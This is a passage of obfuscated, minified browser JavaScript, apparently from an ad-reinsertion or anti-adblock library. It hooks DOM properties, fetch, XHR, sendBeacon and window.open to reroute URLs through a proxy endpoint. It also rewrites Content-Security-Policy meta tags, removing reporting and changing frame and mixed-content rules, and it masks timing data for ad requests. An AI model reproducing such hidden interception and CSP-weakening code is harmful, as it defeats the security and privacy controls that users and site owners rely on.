a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),c=r(1293)[r(2203)](jt,r(2904))[r(2203)](a,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:i,protectUrlContext:n,html:s});t[r(618)]=c}}return S.A[r(4325)](i)[r(1444)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(900)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...c)}}),he(i,a(2761),a(4494),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(3520)][t(4325)][t(3984)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=S.A[r(4325)](i)[r(2444)][r(4325)][r(3984)](this,...c);if(u&&(pt(u),Mt(u),L[r(1285)](u)),!t)return S.A[r(4325)](i)[r(3520)][r(3364)][r(3984)](this,t);t=t[r(668)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]});return t=t[r(3704)](d)?Jt({_window:i,protectUrlContext:n,html:t}):r(1293)[r(2203)](jt,r(2904))[r(2203)](d,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:i,protectUrlContext:n,html:t}),S.A[r(4325)](i)[r(3520)][r(3364)][r(3984)](this,t)}}),he(i,a(2794),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(2839)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(2839)][e(3364)][e(3984)](this,t);for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2839)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(2794),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(872)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(872)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(2794),a(1928),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1314)][t(4325)][t(3984)](this,...n);return Xt(o)},set:function(t){const r=a;for(var o=arguments[r(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1617)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)])}),S.A[r(4325)](i)[r(1314)][r(3364)][r(3984)](this,t,...s)):S.A[r(4325)](i)[r(1314)][r(3364)][r(3984)](this,t,...s)}}),he(i,a(3139),a(1348),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(2339)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(4383)][r(4325)][r(3984)](this),c=S.A[r(4325)](i)[r(1474)][r(4325)][r(3984)](this),l=r(4012)===s||r(1876)===s&&r(2314)===c?o.MN[r(3987)]:r(1876)===s&&r(3120)===c?o.MN[r(543)]:o.MN[r(3823)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]});for(var u=arguments[r(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,t,...d)}}),he(i,a(3139),"as",{set:function(t){const r=a;var s;const c=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348)),l=null===(s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1811)))||void 0===s?void 0:s[r(1683)]();for(var u=arguments[r(4044)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(4012)===l||r(1876)===l&&r(2314)===t?o.MN[r(3987)]:r(1876)===l&&r(3120)===t?o.MN[r(543)]:o.MN[r(3823)];S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...d)}return S.A[r(4325)](i)[r(1474)][r(3364)][r(3984)](this,t,...d)}}),he(i,a(3139),a(1811),{set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348)),c=S.A[r(4325)](i)[r(990)][r(3984)](this,"as");for(var l=arguments[r(4044)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(4012)===t||r(1876)===t&&r(2314)===c?o.MN[r(3987)]:r(1876)===t&&r(3120)===c?o.MN[r(543)]:o.MN[r(3823)];S.A[r(4325)](i)[r(2339)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}),...u)}return S.A[r(4325)](i)[r(4383)][r(3364)][r(3984)](this,t,...u)}}),he(i,a(497),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(3637)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(3637)][e(3364)][e(3984)](this,t);for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(3637)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(497),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1886)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(543)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(1886)][r(3364)][r(2115)](this,[t,...c])}}),he(i,a(2971),a(4426),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(4060)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(4060)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(2971),a(1060),{get:function(){const t=a;for(var e,n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=S.A[t(4325)](i)[t(2516)])&&void 0!==e&&e[t(4325)]?S.A[t(4325)](i)[t(2516)][t(4325)][t(2115)](this,r):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=S.A[r(4325)](i)[r(2516)])&&void 0!==s&&s[r(3364)]?S.A[r(4325)](i)[r(2516)][r(3364)][r(2115)](this,[t,...l]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}},(()=>!0)),he(i,a(3165),a(1060),{get:function(){const t=a;for(var e,n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=S.A[t(4325)](i)[t(638)])&&void 0!==e&&e[t(4325)]?S.A[t(4325)](i)[t(638)][t(4325)][t(2115)](this,r):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=S.A[r(4325)](i)[r(638)])&&void 0!==s&&s[r(3364)]?S.A[r(4325)](i)[r(638)][r(3364)][r(2115)](this,[t,...l]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}},(()=>!0)),he(i,a(548),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1303)]?S.A[t(4325)](i)[t(1303)][t(4325)][t(2115)](this,n):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(1303)]?S.A[r(4325)](i)[r(1303)][r(3364)][r(2115)](this,[t,...c]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1060),t),t)}}),he(i,a(548),a(1928),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=S.A[t(4325)](i)[t(4352)]?S.A[t(4325)](i)[t(4352)][t(4325)][t(2115)](this,n):S.A[t(4325)](i)[t(990)][t(3984)](this,t(1928));return o&&(o=Xt(o)),o},set:function(t){const r=a;for(var o=arguments[r(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1617)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)])}),S.A[r(4325)](i)[r(4352)]?S.A[r(4325)](i)[r(4352)][r(3364)][r(2115)](this,[t,...s]):(S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1928),t),t)):S.A[r(4325)](i)[r(4352)][r(3364)][r(3984)](this,t,...s)}}),he(i,a(1831),a(3536),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3759)][t(4325)][t(2115)](this,n);if(t(1716)==typeof s){const e=Array[t(1766)](s[t(3066)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=S.A[t(4325)](i)[t(754)][t(3984)](s,n,(0,o.sH)(n)[t(3003)]))}return s}},(function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3759)][t(4325)][t(2115)](this,n);return t(1716)==typeof s&&o.ht[t(2684)]((e=>s[t(3704)]("/"[t(2203)](e,"/"))))})),he(i,a(1831),a(2790),{get:function(){const t=a;try{if(t(4281)===this[t(3536)])return t(1110);const e=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);if((0,o.EW)(e[t(4202)][t(1348)])){const n=(0,o.sH)(e[t(4202)][t(1348)])[t(3003)];return new URL(n)[t(2790)]}}catch(t){}for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4040)][t(4325)][t(2115)](this,n)}},(function(){const t=a;if(t(4281)===this[t(3536)])return!0;try{const e=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);return(0,o.EW)(e[t(4202)][t(1348)])}catch(t){}return!1})),de(i,a(2374),a(2742),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3823)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)]}),S.A[s(4325)](i)[s(1420)][s(3984)](i,t,{method:s(1923),keepalive:!0,body:r,mode:s(3841)}),!0}),(function(){return arguments[a(4044)]>0})),de(i,a(3179),a(3331),(function(t){const e=a,o=(()=>{const e=a2F;if(!(t instanceof i[e(1915)]))return"";const n=S.A[e(4325)](i)[e(3240)][e(4325)][e(3984)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof i[e(4095)]){const r=S.A[e(4325)](i)[e(4359)][e(4325)][e(3984)](t);S.A[e(4325)](i)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&It(i,o),t instanceof i[e(2761)]&&t[e(1172)](e(3504))&&It(i,t[e(3504)]),S.A[e(4325)](i)[e(1143)][e(3984)](this,t)})),de(i,a(3179),a(2126),(function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof i[e(4095)]){const r=S.A[e(4325)](i)[e(4359)][e(4325)][e(3984)](t);return S.A[e(4325)](i)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r})),S.A[e(4325)](i)[e(4149)][e(3984)](this,t,...o)}return S.A[e(4325)](i)[e(4149)][e(3984)](this,t,...o)})),he(i,a(3179),a(2389),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(4359)][t(4325)][t(3984)](this,...n);return this instanceof i[t(1915)]&&t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(){const t=a;let e=arguments[t(4044)]<=0?void 0:arguments[0];return this instanceof i[t(1915)]&&t(2314)===this[t(3337)][t(1683)]()&&(e=(0,Nt.dv)({protectUrlContext:n,stylesheet:e})),S.A[t(4325)](i)[t(4359)][t(3364)][t(3984)](this,e)}}),he(i,a(3179),a(544),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3153)][t(4325)][t(2115)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),he(i,a(665),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s}});const h=[a(2800),a(2949),a(4018),a(4465),a(1835),a(2213),a(2655),a(2665),a(3916),a(676),a(4141),a(2599),a(527),a(2798)][a(1671)]((t=>"."+t+"/"));he(i,a(1614),a(2336),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(2337)][t(4325)][t(3984)](this,...n),c=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(968)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(968)](c)||h[t(2684)]((e=>c[t(3704)](e)))||c[t(3628)](t(1085))>=0)&&(s=0),s}}),he(i,a(1614),a(4196),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1630)][t(4325)][t(3984)](this,...n),c=S.A[t(4325)](i)[t(3113)][t(4325)][t(3984)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(3003)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(968)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(968)](c)||h[t(2684)]((e=>c[t(3704)](e)))||c[t(3628)](t(1085))>=0)&&(s=0),s}}),de(i,a(3517),a(573),(function(t){const e=a,r=Jt({_window:i,protectUrlContext:n,html:t});return S.A[e(4325)](i)[e(2543)][e(3984)](this,r)}));const f=[a(3792),a(3860),a(2654),a(2093)];de(i,a(2030),a(968),(function(t){const n=a;return!!m(t,new URL(e.A[n(1617)])[n(3183)])||S.A[n(4325)](i)[n(805)][n(3984)](this,t)}),(function(t){const e=a;return e(1277)!==this[e(3972)]&&e(1855)!==this[e(3972)]&&!!f[e(2684)]((t=>m(this[e(3972)],t)))})),de(i,a(2030),a(2058),(function(t){const e=a,n=(0,o.sH)(t)[e(3003)];return S.A[e(4325)](i)[e(1066)][e(3984)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(1378)])&&!(n(1716)!=typeof t||!t[n(3936)](n(3476))&&!t[n(3936)](n(2596))||!(0,o.EW)(t))})),he(i,a(707),a(845),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(2600)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(2955),a(4085),(function(t,r){const s=a,c=t[s(668)](),l=(()=>{const t=s;if(c[t(3936)](t(3476))||c[t(3936)](t(2596)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3823)],endpoint:e.A[t(1617)]});{const r=S.A[t(4325)](i)[t(3153)][t(4325)][t(2115)](i[t(1574)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(3823)],baseUrl:r,endpoint:e.A[t(1617)]})}})();return S.A[s(4325)](i)[s(1536)][s(3984)](this,l,r)})),de(i,a(3954),a(3072),(function(t,n){const r=a;try{const s=new(i[r(1837)])(e.A[r(1617)])[r(3183)];if(r(2556)===t[r(668)]()&&"\n"===n&&this[r(3441)](s)&&(0,o.EW)(i[r(4202)][r(1348)])){const e=new(i[r(1837)])((0,o.sH)(i[r(4202)][r(1348)])[r(3003)]);if((r(3462)===e[r(3183)]||r(4053)===e[r(3183)])&&e[r(4233)][r(3936)](r(3911))&&e[r(4233)][r(3441)](r(2553))){const o=S.A[r(4325)](i)[r(754)][r(3984)](this,t,n);return S.A[r(4325)](i)[r(754)][r(3984)](o,s,e[r(3183)])}}}catch(e){return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(3003)];return S.A[r(4325)](i)[r(754)][r(3984)](e,t,n)}return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}catch(e){return S.A[r(4325)](i)[r(754)][r(3984)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1716)==typeof this&&(this[r(3936)](r(3476))||this[r(3936)](r(2596)))&&o.ht[r(2684)]((t=>m(this,"/"[r(2203)](t,"/")))))return!0;if(r(2556)===t[r(668)]()&&"\n"===n&&r(1716)==typeof this&&this[r(3441)](new(i[r(1837)])(e.A[r(1617)])[r(3183)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(1490),a(3321),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(4044)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2082)][r(3441)](r(3112))||n[r(2082)][r(3441)](r(1134)))&&(s[r(3704)](r(2154))||s[r(3704)](r(4204)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(4051)];)try{n=e[t(2456)][t(1574)],e=e[t(2456)][t(3669)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3321)][r(3984)](t,s,e,...d)}const[f]=xe(o,e,l),m=g(s);if(r(2014)===m||r(2858)===m){const t=new URL(s)[r(2373)][r(4325)](r(1817));!function(t,e,n,o,i){const s=r;ot(t,s(2352),(arguments[s(4044)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3364)](s(2318),e)[s(3364)](s(3621),n)[s(3364)](s(1682),o)[s(3364)](s(1513),i[s(668)]()))}(n,window[r(4079)],r(4248),null!=t?t:"",r(2858)===m)}const p=S.A[r(4325)](i)[r(1420)][r(3984)](this,o,f,...d);if(m){const t=await p,e=await t[r(2747)]()[r(4010)]();return c.A[r(1422)](r(4446)[r(2203)](m,")"),s,e),t}return p})),de(i,a(1490),a(4186),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(4356));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=xe(o,e,s);for(var c=arguments[r(4044)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return S.A[r(4325)](i)[r(1121)][r(3984)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(1490),a(920),{get:function(){const t=a;for(var e,o=arguments[t(4044)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=S.A[t(4325)](i)[t(3568)],u=(null===(e=l[t(4325)])||void 0===e?void 0:e[t(3984)](this,...s))||l[t(1020)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1716)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(997)==typeof c)return S.A[a(4325)](i)[a(3838)][a(3984)](c[a(759)])[a(3704)](a(1887))?c[a(759)](e):c;if(!ae(c))return c;if(c&&c[a(1490)]&&c instanceof c[a(1490)]&&c[a(2755)]){const t=c[a(2755)][a(3579)](a(1060));t&&a(3914)!==t&&a(3186)!==t&&!t[a(3936)](a(4407))||(c[a(4238)]||(c[a(4238)]=!0,pt(c[a(3669)]),Mt(c[a(3669)]),L[a(1285)](c[a(3669)])),oe(c[a(3669)]),ie(n,c[a(3669)]))}return c}})}}),he(i,a(1490),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(566)][t(4325)][t(3984)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(566)][e(3364)][e(3984)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(893),a(953),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4059)][t(4325)][t(3984)](this,...n)},set:function(r){const s=a;if(s(3937)===S.A[s(4325)](i)[s(1105)][s(4325)][s(3984)](this)[s(1683)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(3700)[i(2203)](n));if(!r||0===r[i(4044)])return;const s=function(t){const e=i;return t[e(4179)](",")[e(1671)]((t=>t[e(1652)]()))[e(2094)]((t=>t[e(4044)]>0))[e(1671)](Ut)}(r);if(0===s[i(4044)])return;const a=s[i(1671)]((t=>function(t,n){const r=i,s={directives:Object[r(881)](Object[r(3947)](n[r(4064)])[r(1671)]((n=>{let[r,i]=n;const s=function(n){const r=a2F,i={"frame-ancestors":function(e){const n=a2F;return(0,o.Vp)(t)&&t[n(1300)]?[n(2596)+t[n(2082)]]:e[n(1671)]((e=>Lt(t,e)))},"block-all-mixed-content":function(t){const n=a2F;return e.A[n(1422)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3441)](r(4364))?n=>(e.A[r(1422)]?n[r(1671)]((t=>r(3503)===t?r(1772):t)):[...n])[r(1671)]((e=>Lt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(2094)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(2173)](s[r(4064)])[r(4044)]?null:s}(n,t)))[i(2094)]((t=>null!=t)),c=a[i(1671)](Wt)[i(949)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1671)](Tt)[e(1425)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3960)])&&void 0!==c?c:""}S.A[s(4325)](i)[s(4059)][s(3364)][s(3984)](this,r)}}),de(i,a(1490),a(2781),(function(t,r,s){const c=a;if(s){const t=s[c(4179)](",")[c(1671)]((t=>{const e=c;if(t[e(3704)](e(3203))){const r=t[e(4179)]("=")[1];return e(3203)[e(2203)](Vt(n,r,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])))}return t}));s=t[c(1425)](",")}if([c(3186)][c(3704)](t)){const a=S.A[c(4325)](i)[c(844)][c(3984)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(4202)===r?new Proxy(t[l(4202)],{set:function(t,r,c){const u=l;if(u(1348)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(3459)],baseUrl:S.A[u(4325)](i)[u(3153)][u(4325)][u(2115)](i[u(1574)]),endpoint:e.A[u(1617)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1716)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3459)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(2790)]}}));let u=i;for(;ht(u,c(1842),c(2366),{url:t,target:r,windowFeatures:s,name:i[c(3504)]}),u!==i[c(4051)];)u=u[c(2456)][c(3669)];return i}));const p={gpt:a(3381),gpt_limited:a(2864),adsense:a(2707),aps:a(4063),prebid_sovrn:a(4321),prebid_sharethrough:a(3028),prebid_yieldmo:a(4148),prebid_triplelift:a(3882),prebid_minutemedia:a(3416),prebid_kueezrtb:a(2231),prebid_vidazoo:a(4048),prebid_adagio:a(629),prebid_onetag:a(2555),prebid_criteo:a(916),prebid_appnexus:a(3693),prebid_adtelligent:a(1608),prebid_rubicon:a(1684),prebid_smartadserver:a(1059),prebid_nextmillennium:a(3124),prebid_trustedstack:a(4326),prebid_orbidder:a(3029),prebid_grid_criteo:a(3600),prebid_visx:a(1352),prebid_equativ:a(1787),prebid_pubmatic:a(3401),prebid_yieldlab:a(4355)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3936)](p[n]))return n;return""}var w;de(i,a(941),a(2781),(function(t,r){const s=a,l=r;let u="";const d=S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),{additionalHeaders:h,url:f}=ye(i,s(1716)==typeof r?(0,o.Xz)(r,d):r);s(1716)==typeof(r=s(1716)==typeof r?f[s(1348)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3823)],baseUrl:d,endpoint:e.A[s(1617)]}))):r instanceof 